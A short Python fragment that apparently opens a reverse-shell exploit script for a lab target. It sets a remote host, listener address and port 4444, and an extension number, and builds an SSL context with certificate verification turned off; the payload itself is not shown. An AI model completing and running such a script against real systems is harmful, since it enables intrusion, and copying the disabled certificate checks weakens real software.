 import urllib.request as urllib2
import ssl
rhost="10.10.10.7"
lhost="10.10.14.213"
lport=4444
extension="233"
ctx = ssl.SSLContext(ssl.PROTOCOL_TLSv1)
ctx.check_hostname = False
ctx.verify_mode = ssl.CERT_NONE